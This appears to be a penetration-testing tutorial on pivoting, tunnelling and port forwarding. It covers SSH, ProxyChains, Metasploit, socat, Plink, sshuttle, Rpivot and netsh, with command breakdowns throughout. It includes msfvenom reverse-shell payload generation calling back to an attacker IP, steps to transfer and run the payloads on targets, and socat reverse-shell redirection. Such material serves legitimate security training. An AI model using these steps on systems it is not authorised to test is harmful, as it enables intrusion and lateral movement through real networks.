Pivoting and Tunnelling
This section will cover pivoting, tunnelling, and port forwarding during engagements.
Table of Contents
- Introduction
- Port Forwarding
- Local Port Forwarding Using SSH
- Dynamic Port Forwarding Using SSH
- Reverse Port Forwarding
- Port Forwarding Tools
- Port Forwarding Using Metasploit Framework
- Reverse Port Forwarding Using Metasploit Framework
- Reverse Shell Redirection Using Socat
- Bind Shell Redirection Using Socat
- Port Forwarding Using Plink, SSH, and Proxifier
- SSH Pivoting Using sshuttle
- Web Pivoting Using Rpivot
- Port Forwarding Using Netsh on Windows
- Tunnelling Tools
Introduction
Pivoting can be used to move onto another host after initial access during engagements such as a red team engagement or penetration test.
There might not be a direct way to connect to additional hosts on the network. This is where pivoting comes in. Pivoting is where an attacker is able to gain initial access into the network and move onto other systems to gain further access and privileges.
The primary purpose of pivoting is to bypass network segmentation (physically and virtually) to access isolated networks or networks that are otherwise inaccessible.
Tunnelling is a subnet of pivoting where it encapsulates network traffic into another protocol and route traffic through it. Some examples of applications that uses tunnelling are Virtual Private Networks (VPNs) or specialised browsers.
Port Forwarding
Port forwarding is a technique that allows us to redirect traffic from one port to another.
There are two main types of port forwarding:
- Local
- Dynamic

The following network diagram will be used for examples in this note.

The host that is the common connection for both machines (attacker and server 2) will be the pivot host.
Local Port Forwarding Using SSH
To perform local port forwarding using SSH, we can use the following command.
ssh -L <local port>:localhost:<remote port> <username>@<target IP>
Command breakdown:
-L- Specify to tell the SSH client (attacker) to request the SSH server (target) to forward all data sent from the specified local port to the remote host and the specified port.<local port>- Specify the port on the SSH client (attacking machine) to send data to the remote host via.localhost- Specify the host to forward the data to. In this example, the local host of the target machine.<remote port>- Specify the remote port to send all forwarded data to.<username>- Specify the username to use for SSH authentication.<target IP>- Specify the target IP address to connect to.
An example:
ssh -L 1234:localhost:3306 admin@192.168.1.1
The above example will allow a user to connect to port 1234 locally using mysql to connect to a MySQL database remotely that is otherwise only accessible via localhost on the target machine.
To forward multiple ports, we can simply repeat the -L <local port>:localhost:<remote port> part of the command.
ssh -L 1234:localhost:3306 -L 8080:localhost:80 admin@192.168.1.1
To verify if the port forward is successful, we can use the netstat command on our machine.
netstat -antp | grep <local port>
Dynamic Port Forwarding Using SSH
To perform dynamic port forwarding using SSH, we will need SSH and a tool that can route packets over the specified port such as ProxyChains.
ProxyChains allows us to redirect TCP connections through TOR, SOCKS, HTTP, and HTTPS servers and allows us to chain multiple proxy servers together.
For dynamic port forwarding to work, we will need to modify the /etc/proxychains.conf file to route our specified port by adding the following line.
socks4 127.0.0.1 <local port>
The above example will allow ProxyChains to route traffic to the target machine via specified port on the local machine.
Once configured, we can start dynamic port forwarding using SSH and the following command.
ssh -D <local port> <username>@<target IP>
Command breakdown:
-D <local port>- Specify to dynamic port forward. The<local port>is the port number configured in ProxyChains.<username>- The username to use for authentication on the remote host.<target IP>- The IP address of the remote host to connect to.
An example where if port 1234 is configured in proxychains.conf:
ssh -D 1234 admin@192.168.1.1
Once it has been setup, we can run commands by using proxychain at the front. An example will be nmap.
proxychains nmap -sT 10.200.1.152
This setup will allow ProxyChains to forward the traffic to the remove server. This is process called SOCKS tunnelling. Note that if we are using ProxyChains with nmap, we can only perform a full TCP scan (-sT) as other scans will provide in incorrect results.
Reverse Port Forwarding
If the second host is required to connect to our attacking machine, it will not work as there is no route to it. This is where we will need a common connection point between our attacking machine and the victim machine (second machine).
The target with the common connection (connecting to our attacking host and second machine) will be the pivot host. This allows us to use the connection of the pivot host to access our machine (attacking machine) from the second machine.
An example will be obtaining a reverse shell from the second target machine to our machine.
When creating the reverse shell payload either manually or using tools such as msfvenom, we will need to use the IP address of the pivot host instead of our attacking machine. An example will be using the ens1 IP address (10.200.1.2) from the above diagram.
msfvenom -p windows/x64/meterpreter/reverse_https LHOST=10.200.1.2 LPORT=1234 -f exe -o payload.exe
If we are using Metasploit, we can use the exploit/multi/handler with our above payload.
To get the payload onto the second target machine, we will need to first transfer the payload to the pivot host using tools such as scp or wget. Once the payload is on the pivot host, we can transfer it onto the second target machine using methods such as starting a HTTP server with Python and downloading it onto the second host using tools such as wget on Linux or Invoke-WebRequest on Windows.
Once the payload is on the second target, we can start remote port forwarding using SSH to forward the specified port in the payload from the pivot host to the attacking machine.
ssh -R <pivot host IP>:<port on pivot host>:0.0.0.0:<port on attack host> <username>@<pivot host IP> -vN
Command breakdown:
-R- Specify to tell the pivot host to listen on the specified IP address and port.<pivot host IP>- Specify the IP address that the second target has a connection to.<port on pivot host>- Specify the port on the pivot host to listen on.0.0.0.0:<port on attack host>- Specify the port to forward all the traffic to on the attacker's machine.<username>- Specify the username to use for authentication.<pivot host IP>- Specify the IP address to connect to.-vN- Use verbose and not prompt the login shell respectively.
An example:
ssh -R 10.200.1.2:1234:0.0.0.0:53100 admin@192.168.1.1 -vN
The above command will connect to the pivot host using SSH and remotely forward all traffic from the second network port 1234 to the attacking machine port 53100.
Note that the listener that is waiting for the reverse shell connection must be using the specified port for the attacker's machine part of the command and not the one used when creating the payload. In this example, port 53100.
Port Forwarding Tools
This section will cover port forwarding using different tools.
The following tools will be covered here:
- Metasploit Framework
- Socat
- Plink
- sshuttle
- Rpivot
- Netsh
Port Forwarding Using Metasploit Framework
To pivot using the Metasploit Framework (msf) and ProxyChains, we can use the following modules in Metasploit:
msfvenom- Used to create the payload.exploit/multi/handler- Used to listen for a connection.auxiliary/server/socks_proxy- Used to create a local proxy for port forwarding.post/multi/manage/autoroute- Used to automatically create routes for the proxy.
To start, we will need to create a reverse shell payload. We can use msfvenom and the following example for a Linux target.
msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=<attacker IP> LPORT=<attacker port> -o payload_file_name
Command breakdown:
-p linux/x64/meterpreter/reverse_tcp- Specify the payload to use.LHOST=<attacker IP>- Specify the attacker's IP address for connection.LPORT=<attacker port>- Specify the port that is listening for the connection on the attacker's machine.-o payload_file_name- Specify the file to output the payload to.
An example:
msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.1.233 LPORT=44120 -o payload
Once created, we can configure the multi/handler in msf using the following commands.
use exploit/multi/handler
set LHOST 0.0.0.0
set LPORT <attacker port>
run
Note: Change the <attacker port> to the port used when creating the payload.

Once started, we can copy the payload onto the target machine using methods such as starting a Python server on the attacker's machine and downloading the file using tools such as curl or wget on the target machine.
Once transferred, we can execute the payload on the target. Note that we might need to give it execute permissions.
chmod +x payload_file_name
./payload_file_name
Once a connection has been established in msf, we can configure a SOCKS proxy using the auxiliary/server/socks_proxy module. Note that the port has to be configured in the /etc/proxychains.conf file if not already configured.
use auxiliary/server/socks_proxy
set SRVPORT 9050
set SRVHOST 0.0.0.0
set version 4a
run

To verify if the proxy is running, we can use the jobs command in msf console.

Once running, we can route all traffic via our meterpreter session to the second target network using the post/multi/manage/autoroute module.
use post/multi/manage/autoroute
set SESSION <session number>
set SUBNET <target network address>
run
Note: Change the <session number> to the session with the reverse shell (can be obtained via the sessions command in msf console) and <taget network address> to the network that we are trying to access.
Alternatively, we can run it from the meterpreter session.
run autoroute -s <target subnet>/<CIDR>
To view the routes, we can run the following command in the session.
run autoroute -p
Once configured and verified, we can start routing traffic to the second target network through Metasploit using ProxyChains.
proxychains <command>
An example:
proxychains nmap -sT 10.200.1.152
Reverse Port Forwarding Using Metasploit Framework
Assuming that we already have a reverse shell connection on the pivot host, we can use the following command in the session to setup reverse port forwarding.
portfwd add -R -l <local port> -p <remote port> -L <attacker IP>
The above command will forward all traffic on the pivot host on the specified port (-p <remote port>) to the attacker's machine (-L <attacker IP>) on the specified port (-l <local port>).
An example:
portfwd add -R -l 33100 -p 8080 -L 192.168.1.233
Once configured, we can create a reverse shell payload for the second target machine using the IP address of the pivot host connected to it and the specified port when running the portfwd command (e.g. 8080).
Reverse Shell Redirection Using Socat
SOcket CAT (socat) is a bidirectional relay tool that can create pipe sockets between 2 independent network channels without needing to use SSH tunnelling. It is able to act as a redirector that listens on a host and redirect the data to another host.
A reverse shell is where the target is attempting to connect to the attacking host. This is where reverse port forwarding is required.
We can start the Socat listener on the pivot host using the following command.
socat TCP4-LISTEN:<pivot port>,fork TCP4:<attacker IP>:<attacker port>
Command breakdown:
TCP4-LISTEN:<pivot port>- Specify the port to listen for connections on the pivot host.fork TCP4:<attacker IP>:<attacker port>- Specify the IP address and port to forward the traffic to.
An example:
socat TCP4-LISTEN:9090,fork TCP4:192.168.1.233:1200
The above command will forward all traffic going to the pivot host on port 9090 to the attacker's machine port 1200.
When creating a reverse shell payload for the second target machine, we will need to use the IP address of the pivot host connected to it and the specified port (e.g. 9090).
On the attacking host, we will need to listen on the port specified to receive the redirection when using socat (e.g. 1200).
Bind Shell Redirection Using Socat
SOcket CAT (socat) is a bidirectional relay tool that can create pipe sockets between 2 independent network channels without needing to use SSH tunnelling. It is able to act as a redirector that listens on a host and redirect the data to another host.
A bind shell is a shell where the attacking host is attempting to connect to the target. This is where port forwarding is required.
We can start the Socat listener on the pivot host using the following command.
socat TCP4-LISTEN:<pivot port>,fork TCP4:<second target IP>:<second target port>
Command breakdown:
TCP4-LISTEN:<pivot port>- Specify the port to listen on for connections on the pivot host.fork TCP4:<second target IP>:<second target port>- Specify the second target IP address and the port to forward the traffic to.
An example:
socat TCP4-LISTEN:55100,fork TCP4:10.200.1.152:33100
The above command will forward all traffic received on port 55100 on the pivot host and forward it to the second target host port 33100.
When creating a bind shell payload, we will need to set the port to listen on to the one specified in the socat command (e.g. 33100).
When attempting to connect to the bind shell, we will need to use the pivot host IP address and the specified port that it is listening on (e.g. 55100).
Port Forwarding Using Plink, SSH, and Proxifier
PuTTY Link (Plink) is a Windows command-line SSH tool that comes as a part of the PuTTY package when installed. It can be used to create dynamic port forwards and SOCKS proxies.
https://www.putty.org/
As Windows did not have a native SSH client before 2018, users will need to install their own. PuTTY is one of such tools that are commonly installed to provide this functionality.
To perform dynamic port forwarding, we can use the following command.
plink -ssh -D <port> <username>@<pivot host IP>
Command breakdown:
-ssh- Specify to use SSH.-D <port>- Specify the port to forward.<username>- Specify the username to use for SSH authentication.<pivot host IP>- Specify the IP address to the target to connect to.
Another tool that can be used is Proxifier.
https://www.proxifier.com/
This tool allows us to start a SOCKS tunnel via the SSH session we created earlier.
SSH Pivoting Using sshuttle
sshuttle is a tool written in Python. It removes the need to configure ProxyChains but only works for pivoting over SSH. It can be useful for automating the execution of iptables and adding pivot rules for the remote host.
https://github.com/sshuttle/sshuttle
To install sshuttle, we can use the sudo apt install sshuttle command on Linux.
Once installed, we can use the following command to connect to a remote machine.
sudo sshuttle -r <username>@<IP address> <second network address>/<CIDR> -v
Command breakdown:
-r- Specify to connect to the remote machine with a username and password.<username>- Specify the username to use for SSH authentication on the pivot host.<IP address>- Specify the IP address of the pivot host to connect to it.<second network address>- Specify the second target network we are trying to pivot to.<CIDR>- Specify the second target network CIDR notation.-v- Verbose mode.
An example:
sudo sshuttle -r ubuntu@10.129.116.21 172.16.5.0/24 -v

The above command will connect to the pivot host (10.129.116.21) and create an entry in our iptables to route all traffic to the specified network (172.16.5.0/24), through the pivot host.
Once setup, we can simply run commands such as nmap by just specifying the target host on the second network and traffic will be automatically routed.
Web Pivoting Using Rpivot
Rpivot is a reverse SOCKS proxy written in Python for SOCKS tunnelling. Rpivot works by binding a machine inside a network to an external server and exposes the client's local port on the server-side.
Note that python2.7 is required for this to work.
https://github.com/klsecservices/rpivot.git
Note that the following line has to be added to the /etc/proxychains.conf file. Replace <local port> with a port number. By default, it is port 9050.
socks4 127.0.0.1 <local port>
We will need to start the SOCKS proxy server (server.py) on the attacking machine and the client (client.py) on the pivot host.
To start the server, we can run the following command on our host (attacking machine).
python2.7 server.py --proxy-port <local port> --server-port <port> --server-ip 0.0.0.0
Command breakdown:
--proxy-port <local port>- Specify the port configured in ProxyChains.--server-port <port>- Specify the port that the client will connect to.--server-ip 0.0.0.0- Specify the IP address of the server to listen for connections.
An example of configuring the server:
python2.7 server.py --proxy-port 9050 --server-port 44100 --server-ip 0.0.0.0
Once the client.py file is on the pivot host, we can use the following command.
python2.7 client.py --server-ip <attacker IP> --server-port <port>
Command breakdown:
--server-ip <attacker IP>- Specify the IP address of the attacker host to connect to.--server-port <port>- Specify the port used to listen for connections on the server.
An example of configuring the client:
python2.7 client.py --server-ip 192.168.1.233 --server-port 44100
Once setup, we can use a browser such as Firefox while specifying the target on the second network to connect to using ProxyChains.
proxychains firefox-esr 10.200.1.152:80
Port Forwarding Using Netsh on Windows
Netsh is a Windows command-line tool that can help with the network configuration of a Windows system.
The following are some tasks that can be done using netsh:
- Finding routes
- Viewing the firewall configuration
- Adding proxies
- Creating port forwarding rules
https://learn.microsoft.com/en-us/windows-server/networking/technologies/netsh/netsh-contexts
We can use the following command on the pivot host using cmd.exe to setup a connection to the second target machine in another network.
netsh.exe interface portproxy add v4tov4 listenport=<port> listenaddress=<pivot host IP> connectport=<second target port> connectaddress=<second target IP>
Command breakdown:
listenport=<port>- Specify the port to listen for connections on the pivot host.listenaddress=<pivot host IP>- Specify the pivot host IP address.connectport=<second target port>- Specify the port to connect to on the second target machine.connectaddress=<second target IP>- Specify the IP address of the second target machine.
An example will be attempting to RDP to the target from our attack host.
netsh.exe interface portproxy add v4tov4 listenport=33120 listenaddress=192.168.1.1 connectport=3389 connectaddress=10.200.1.152
The above command will allow us to connect to port 33120 on the pivot host and forward all traffic to port 3389 to the second target machine on another network.
An example will be attempting to connect to the machine using xfreerdp. We can specify the IP address of the pivot host and the specified port.
xfreerdp /v:192.168.1.1:33120 /u:admin /p:password123